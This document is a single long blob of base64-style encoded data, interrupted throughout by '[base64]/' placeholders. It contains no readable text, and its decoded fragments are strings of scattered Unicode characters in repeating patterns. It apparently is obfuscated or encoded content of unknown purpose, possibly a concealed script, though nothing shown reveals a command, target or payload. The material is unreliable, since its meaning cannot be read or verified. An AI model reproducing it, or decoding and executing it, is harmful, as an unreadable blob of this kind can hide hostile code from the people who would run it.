Lphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/phY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbzphLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phL